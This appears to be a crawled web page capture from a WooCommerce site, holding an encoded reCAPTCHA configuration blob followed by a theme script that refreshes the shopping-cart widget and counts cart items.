cKNw4XDu0gnw5fDhV7CmsOdIMOmw4h8DsK7ZXV4AsKRw7d6wq/DrDnDo8Olw73Dp8KYwqwQw6fCn0nDsMK/[base64]/[base64]/QmXDoMOzGRNUwojDrmLCssOSwoIhY2zDtcOcDz7CgsKgBkotXcOzbsK4w4BRQk7DgMOgw63CvwbCisO2ZMKracKvZcODcjQ6VsKywrDCoGsLw5o1C3TDqh7DrRLDvsOyDAkfwpzDtsOCwrXDvsO5wrs+wpEDw4kbw6NgwqAWwo/DrsKIw61iwr1BbXfCt8KQwrgEwotmw7lgHcOLFMKYw7bCtMKSw6sSAgrDqsO0w5jCuSbDqMK8w7jDm8KWwqN/YMOkUMO3XcOhZsOwwrcjfcKPRj96w4rDnRAzw4VCw7rDlh7DqcOqVsOSXBfDjsKZw5nDjAhdwoUyNBo9w4cYQcKmHcOAw4VgewFkw59wOBvCg0JicsOqZxEzdsKww43Ctlh9YsK6ccKEfMO8Dh/DjkrDv8O0wozCncKSwo3DnsOmDcKvwrgAUsKFw7M+w73CpxQMwqxKw4vDizDDgiUwE8OGEsKXDHhCw5cPPMKGF8OUaApvEX/[base64]/ZSDClsKPB2h0wqjCtMKPVzlXO2PDssO1w6Mkw7LDksKfMHUBwphFC8OlScK7RFrDtisVwqhDw7jDvMOgAMOBVDsVw7fCqXxtw7/[base64]/CgkcPwpzCvcOMwoolw7jDkMKjwp/DsMKBSz9twpnDg3LCpXJ4wrbCr8KhwqQJK8Khw6laHsKqwo4gbcKdw6HCjsOxVMKhJsOzwpTCn2rCvMK/w7BtdsO0K8KxYMOyw6zCrcOKJ8KybRXDuR8sw6NGw4XDpsO/[base64]/Cu8KXwo54wr9hwpjDrsK9woDCnEdxWQZow7x7HV8VehfCuMOtwqkrFmEXORQ5wrvDghPDoVzCgW3ChB/DtMOqRm9Uw6PDnC9iw6TCvcOABBbDv8OpdcOswrxLR8Kjw4lANxrDtV3DknnDqBpZwrB0w6ImUcKNw5ofwolUIxhawrTCmTnDnQUcw6x7JiTCm8KQT3YHwrIJV8O/ZMObwqnDqcK5eEVawrsRw70eCsObw6ILPMO7w6tNcsOLwr1qZ8Ouwqw4A8KEJcOyKMKCNcO5WcOiZi/CkMO2w4NWwrHDnBPCvGLCvsKMwoMTZghzBWHCscOywprDiCLCgMKWYsK+I3YyG8Obw4B8DsOyw44NUsKkw4ZKCsOiacO8w5AtecKMNsOqwr/Ct0hZw749ez7Dk0zCk8OSwpHDj3MEHwXCocOgwoAGw6rClcOLw7DDrnfCtA4SGlx9CsOOwr5sX8OAw5vCkcKnZcKnMcKfwog+wo3DoUvCt8OtVGQ/QibDt8KwL8OowpnDs8KqSCjCtxHDv0Uxw6fCtsOZwoECwp/[base64]/[base64]/[base64]/UcOlw77DgcOBw6sVGDTDj8KnwrDCscO9ZX3DiHVpwoTDjnw9w73CpFrClH1lUHR+csOQGx1KS07DuWjCs8KlwozCh8OaVkfCu2nDowh4a3fClcOsw7AGw4oAw6EqwotkS0XCkkLCjcKDacKXKMOuWzYpw4TCuzMawp7Cs2zCjcKeV8OuZlrChcOfw6/CjcK/[base64]/[base64]/CtwkawqDDtcKnbsKhw7zCmcKGVGLDrMKJTsKYJsKhw6t9K8OKUFrDs8KgKT3Dp8OcwpHDncO0CsKmw4vDuWPCtsOASsKNwocrHQ/DsMOiEsO9woJVwpA2w4AXD8KrejJUw5BzwrYAKsKxwp3DhHhVIcKtAAwawqrCsMOMw4Ivwrg5w6IowobDpcK4EcOTEsO/w7BbwqTCgkvCq8ORC1ZgTsO6NsKTfUhwSUzDn8OmTMKowrkKF8K5w7g9wpN2w79KS8KOw7nCn8OVwplQGcKoU8KvdBTDvMO+wq/DnMK3w6LCuX5AW8KfwqzCvC4sw6bDq8KSFsO4wrnDh8KSVF8Uw7PDlGxSwoPDkcO0J3w4W8KgbTLDlMKDwqTDqFoHAsKcMCXDv8KhX1o/fsOzOnFJwr3Dun5LwoEwIXfDmsOpwqPDrcOHwrvDisOZWMKKw5TCssKjEcOIwqTCt8OdwqDDo3lLIMOewpHCosOQw60ZTCI9KsOCw6HDlyV0w4xRw5PDtm1XwqXDn27CusKvw7fDjcOjwqPCk8OHW8OoP8KPfMKZw70CwodzwrFRw43Dh8KAw4EuSsO1S0/CgXnCmjHDicOAwqrCjSfDpcKnRDV0ciTCvjPDrMKsDcK9BV/Ct8KiI1AmXcO2V0XCs8OzHsOaw7cRW0FAw73DhcK8w6bDpSA+wp3DrsKkNMKmesOVYyPDtENfR2DDojXCriPDuD4awphHFMOhw7h6JcOgY8OrBMOTwpxkdyzDn8K0w5ZVNsO9wqpDwo/[base64]/ClsOtMcK0UD4dwrfDvsKKOFXDg8KnL03DoWDDghXDqgkGXMOLG8K9SMOxw5N6w6szw6TDhcKZwoHCuDDClcOBwpsQwpPDrE/DnBZlJgpmMDvCnMKkw51eWsOawoJbw7MBw51BLMK/w4XCj8K0aDYofsKSwrpfwo/ClTpBGMOTaFnDhMO3FsKkVcOIw7RswpNKB8OdYMOkV8OJwpzDgMKrw7nCqMOSCw/Dl8Owwrsow7nDpXR/w6JRwr7Doh5cwoDCpmRZwqPDs8KIMS8nFsK2w7dvKQ7DvlbDg8OZwqA8wo/CmHTDrcKWw74keBgswooGw6fDmcKGXMK/[base64]/[base64]/[base64]/CqiNaGMO/[base64]/[base64]/CgHFWwp1wdcKkSsKxw7TChnXDgcKkwofCn8Kfwr8vacOgw47DqxwIwpjCkMO7Rg3DgEoTMn/[base64]/w64Uwr1DAGtfw6w5GMOTwqUIKQLDpAB3fXjCnMOaw4fDgMOzw7JOMVzCmTrCtTzDgsKDEy3CgirDp8K5w7NuwqrDiMOOdsOIwrQZMw1nwq/Du8KHYhRFKcOAYsKsfRHCtcKBwoE5CsOCG208w6TCsMKvasONw5DCiHPCukQmXx8mfg7Dl8KBwovCl1oee8OCPsOQw7PCs8OoLsO1w7AVLsOSwq5lwoJMwrzCj8KpFcKcw4nDgMKuI8OWw5HDmMOWw4LDt03Cqypkw69MJMKlwp3DmsKlZsK/w4vDj8O8PgAcw7DDqMO1J8KkZcKGwpxSSMOpNsK7w7t5S8K2dDFZwpjCpMOjIDZvEcKDwo/DuBp+DDbCmMO7AsOTXlMqQmTDqcKDBTFqOVktIMKzR0PDrsOJfsKmAsO/[base64]/ClMOWFwY2wq5HfsKXw61GUMO0D8Kbw4/DuiLDmcOUw6TCrRktwoXDpg/Ck8K7YcO3w5zCrQkjw6dcGMOYw6dhL2vCj2ppbMOgwpXDm8OOw7jCnh94woQ4IA3DhRDCsy7DtsOfehg/w5HDusOCw43DnsKVwq3ClcOjLjjCgsK3woLDlnAjw6bCk0HDk8KxJsKjwqXDkcKhX2/[base64]/[base64]/CrRM2w5vCm8OBJSbCrRPCu8KowpLDuyjDs2ESf8KFMB7DrX/[base64]/L0pPwpR+wqzCo8KTVjx6d8Olwr/Ch8OLwqvCjDInGsOYKcKbQ1EzbzjCnXRJwq7Ds8Ohw6fDn8K5wpPDkcOpwqAXw4HCsR8Gwpt/ERxCGsKEw6nDoH/CoyTCvHJpw4TDk8KMCXzCgXlVKn3Dq0nCvU9dwp5yw4HCnsKTw6HDmQ7Dg8KEw5fDqcKtwoJVasOlLcKpTTVOO2wdasK7w4lNwq98woUXw58ww6hvw4srw6zCjMOtAixtwqlsbSbDv8KZHMK8w4jDq8OlDMO6GzvDsiXCj8KkQTLCocKgwp/CkcOAZ8KbWsOaJsKUbRjDt8KAZCoywqF3FcOEw7YswpvDv8KXFklewoU0ecO4RsKfDmXDlkzDqMOyFsKcFMKsXMOfHCJuw7Y4w5gpw6pHIcOXw7/Cmh7DgMO1w73DjMKkw5LCscOfw5vCnMOxwqzDnjFFDX1md8KxwoktaXTDhxTCsDfDmcKxAsKiw68MLcKtFsKbcsONZjxWcMKIC1FwNwTCsA3DgRZtAMOww6zDscOQw6ghEHfCkmU5wqzChhTCl0cNwqvDmMKCMQvDgknCpcOBKGjDmH7CmcO0FsOzasK1w4/DhMKTwohnw6vCt8KOanvCnWPCoWPCvRBFw5fCgWYzYkoRL8Orb8KUw6HDnMKHQcOiwpE0O8OXwrjDn8KIw4LDucK9wprDsWHCgRrCvnhvJwzDlDvCgVHCh8O1NcOzYk06d3LCmsOKA3jDqcO5w4zDs8O6GjQZwpLDozXDh8K7w5p2w5wwKMKRB8K7a8KRNA/Dnl/[base64]/CsU7DvQt8NDodHcKSw50gKcOzw6DDv1gqacOXw6jCpcKmNsKMNMOBwqQZb8OSLz4MZMOUw6DCr8KvwqdPw5sxYS3CvWLDmsOXw6PDlMO/NAZ5VEw6OVHDqVjCigLDsgtVwonCijvCvyjCmcKow545wpgcH0pEGMOyw63DlDMgw5XCpTJiwo/CuUEpw6YOw6ddw5wswp7DvcO4DsOkwqtaR206w67Cn2XCocK6E1EawrjDpxI9RMOYezw+GTEZMcOZwpnDg8KGYsKkwpjDgh/DjifCrjc0w7DCsizDmCTDqcOLXHQOwoPDnjDDiwnCp8K0FhoNWsKkw5pbDxHDnMOqw7TCqMKIV8OBwpsxbVhuEBzCoh3DgcOBSsKZLFHCsmNHUcKYwp5rwqxfw7/CuMO0wq3CusOBGsKeOErDnMO6w4rDuEJ/w6prUcKTw4YMe8OjLg3Dr1zCvHIiKMKRbTjDisKIwqvCvR/DiTvDtcO0FTJewrLCrn/CtXjCimNtJMK7G8ORfHPCpMObwpbDgsO5eTbDgzYEAcKaSMOSwrB4wq/CuMKDdsOmw4jCqi3CuSPCn28Jc8KWVSx0wo/CmxhDRMO5wqfCgEHDsyw3wpR1wqUeV07CsmzDrE/DoBHDrFzDiB/[base64]/Ck8OpFcKewpnDocOLfMOcNcOUw7DDjsKcwrggwoBOw5rDv3A7wpTCkAvDrcKKw6JXw4/CjcOpUm7CgcOZFgnDpG7CgsKRCg/[base64]/XMKrwrFwwovDoiXDpsKwI3LDm1/Cq8OZw79hYBjDgUVcwqI5w6s3B1HDrcO3wqxyL3bCvsKQQDXDh3QYwrjCpWLCqFTCuCMnwr3DnEvDogZlL2Zzw6/Cry/CgMKgaA1vWMOIA0DChMOiw6XDtz7CtcKSU3VzwrdKwoNNSnPCrALDncONwrB8w4PCoirDtF5UwqzDmwdjFEs/[base64]/DpHFTwpo6W8OvwozCuTdyw7oaBcOyw6PCmcO+wo/ChMK7AMKYSgZhJxLDksKkw4wFwpd9bl4Aw6rDsHXDvcKww5XCpsOTwqXChsOow4kAQMKHUwHCtW/DncOYwoJAJsKvOn/[base64]/DoMOFacOcasOxA8K+wphefDgodw4qXCxCwovDiUcAIiADw6JXw5slw57CjB1eTz5Wd2vChcKHw7tYSwgjM8OPw6DDgT/[base64]/[base64]/wqTCs8Ocw7bCuC3CnGsKBWESM1Z8w73DqTAYZgzCkCtDw6rCkcKhw65qK8K8wo/DlnpyXcK2HBvCqlfCoxstwpPCksKOMzR3wprDkRHClMKOO8Krw4dKwognw7JeYsO3JMO/[base64]/CqlbDtkJCYMO/RMKlwqLDnsKQw73CuMOTeXLDuMKnQnzDpjhsWGlywoxywqo6w7XCr8O/wq/CmcKtwqQAZhDCrFsVw43CnsKzXxVDw6t9w5Vww5bClMKow6rDk8OWTT9Kwq4XwoVEayLChMK7w7QFwoJ8wr1NWB/CqsKeczQAJirCqcKEOMOKw7PDiMOfLcOlw6kJPcO9wqQ4wpPCh8KOelscwpt8w5dUwpU0w4PDqMODYMK7woBlWg7CvHQ8w44MahoEwqo1w7nDgcOPwoPDosKcw48YwphdMl/Di8KCwpbCqGnCu8O+YMKmwrnChMOtccKwD8KudALDpsKXZSTDnsKJNMOxcSHCh8Kgc8KGw7h0WMKlw5fDs2oxwpUFZCswwrXDgkXDr8O+wp3Dh8KrES19w5jDj8OawrPChF/DpykewpcuUMOpZ8KPwo/Cv8Kvw6fCk33CksOIScKSH8OUwr7DlG1YcWp1R8KgUcKHDcK3w73CgcOQwpELw4Fqw7HCuVIbwo/CsGfClmPChkrDpVcfw4DCncKUEcKQw590TBokwrvDlsO7NAzChm9PwqgDw6h7b8OBeU1yYMK3OkPDtRR9wpAgwozDp8O8RcKVPsKlwoB3w7HCtsKNWsKuXsKAbMK4OG4qwoPCvcKsLQfCs2fDmMKJRXA/bTg0PxrCnsOfN8OBw79yPMKhw5xoNX/DuAHCnnXCp1jCn8OsdDXDosOGE8Kvw7s5ScKIBgvDssKoHi8fcMK4PAhAw7R3VMKweDPDiMOWwpvCggFFWsKVQTsMwrwZw5/ChsOcFsKAecOPw7p0wq/DjsKHw4/[base64]/DtcOkw5/[base64]/Cgmx3wojCvWt5w4fDnUEGE8KaWcKHGsKYwp9rw7HDlsOpHkDClz/DtzjCrVLDkHnCh3/CsxXDr8O2OMKCZcKDEsK+B0PCkXgawoDCtkZ1PkcfcxrDtyfDtQTCr8KUWlh3wrtzwqxsw5jDpsOdX34Kw6jCtcKTw6HCl8KFw6vCjsO/[base64]/Dum1iBQrComRaHsKZwrsJwpHCnA9EwqHDu3bDusOTwpTDp8OSw5PCvMKQwpFLRMKGfyDCscKQHMK2Y8KhwpAswpPDhnRxw7DDvE1bw6nDsV5iVh/DkEHCjcKOwqHDqsO7woZDEihzw6zCosK7OcOPw5BGwqTCksK1wqHCrMK+N8Ogw6vCuUcnw5E/[base64]/CisKMw4gsw4XDizvDrAB4FH3DmlfDjVspNGPDpCzCiMOAwrvCjMKRw6UMbcOMYsOMw5/[base64]/DrQZOJ8KWwqtlwqtmwq3Cn8KmwozCuWsuwpMPw4YQb1V9wp5fwpsowqXDqBkxw7DCqsOkw7NxdMORb8OrwowQwrjCkx3DssOlw6/DqsK4wqw9YcO/w641U8OBwrTDtMKOwphfTsK/wrc1woHCuinCgsK9woJWF8KIVWF4wrfCh8K8RsKTe1tNVsOzw5xJXcOhe8OPw4MXLBo8OMO4OsK5wqlzGsOVCMOowrR4w4bDnQjDlMOZw4/[base64]/BFpiw4DCtMKawoTDsGoJa0nCmAJiesKqZnXCs2TDsTrChMOveMOcworCh8KIRMOPWUnDjMOiwrx+w7I4Z8Ohwo/CvT/DqsKFbhAOwr4fwr/DjD7DjhjDpDoRwqwXZDfCjMK+wqPCrsOLEsOXwqjCnXnCixZ+PgzCgg93c1h8w4LDg8O4AMOnw5QGw5nDn1zCosKEQXfDscKVw5bCr3spw5FgwozCvWnDrcO+wq0bwrlyCQXDlzbCm8Kfw5sbw7DChcKhwoLDk8KdBCgiwp/Dmj5MOE/[base64]/w6/[base64]/ChkRgw6Y0NwZjw4tMCsKFChLDu1NAwpMXZMK9GsKrwroYw4HDssO2ZcOWccOeBFk7w7/DlcOfaltEAcKdwqw3w7rDmC7Dr1rCocKSwpQWYRgWRCo3wo9Tw5Mnw7EVw6dTNWoTPm3CohY9wpxowppew6XDkcO7w6XDuwzCj8OkGHjDpB3Dh8Kfwqp/wo00bybCgcKmBhxrb1lhDw3DpEBxwrbDhMOYIcOcCcK7Qj4Kw4U/wrzCvcOTwrkFE8OPwox5fMOCw4tFw5IAOhIEw53ClMKowp3CuMK6csOTw4gXwoPDnsOOw6pDw5lAw7XDrW4/[base64]\x22],null,[\x22conf\x22,null,\x226LdDd9QUAAAAACZ4cEFctIpKqqnFPgb7qr01qWyw\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://rohfii.org:80\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22gITXoeUVhihpO2kYynRlC33cC5gvE/oqRYXp6iPEvRk\\u003d\x22,1,0,null,1,1768906854589,0,0,[12,249,2],null,[139,96,197,29],\x22RC-NPxJtgUh7dXGwQ\x22,null,null,null,null,null,\x220dAFcWeA7QOzns_2o1-SuHldHn1-Z4Q2i_gEXMgymHj_EnGNtmEotJ0kUbwgw50FBuVij2VZ5DQfOXtoUCe0AAX57RUOLr2Gt6IA\x22,1768989654362]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: http://rohfii.org/wp-content/themes/lvly/woocommerce/assets/tw-woocommerce.js?ver=6.5.6
body_size: 1586
content:
jQuery(document).ready(function($) {
    "use strict";
    $(window).trigger('tw-wc-cart-total');
    jQuery(document).ajaxComplete(function() {
        $(window).trigger('tw-wc-cart-sync');
    });
});

jQuery(window).on('tw-wc-cart-sync',function () {
    "use strict";
    var $ = jQuery;
    var $cart=$('.cart-btn-widget');
    if($cart.length&&!$cart.hasClass('loading')){
        $cart.addClass('loading');
        $.ajax({
            type: "POST",
            url: window.location,
            success: function (response) {
                var $cartNew=jQuery(response).find('.cart-btn-widget');
                if($cartNew.length){
                    $cart.html($cartNew.first().html());
                    $(window).trigger('tw-wc-cart-total');
                }
                $cart.removeClass('loading');
            }
        });
    }
});
jQuery(window).on('tw-wc-cart-total',function () {
    "use strict";
    var $ = jQuery;
    var $cart=$('.cart-btn-widget');
    $cart.each(function(){
        var $cartBtn=$('>i>span',$(this).prev('.cart-btn'));
        var $cartQuantity=$('.cart-row .quantity',$(this));
        var $total=0;
        $cartQuantity.each(function(){
            var $crQnt=$(this).clone();
            if($('span',$crQnt).length){
                $('span',$crQnt).remove();
            }
            $total += parseInt($crQnt.text().replace(' × ', ''), 10);
        });
        if($total&&$cartBtn.length){
            $cartBtn.text($total).removeClass('hidden');
        }else{
            $cartBtn.addClass('hidden');
        }
    });
});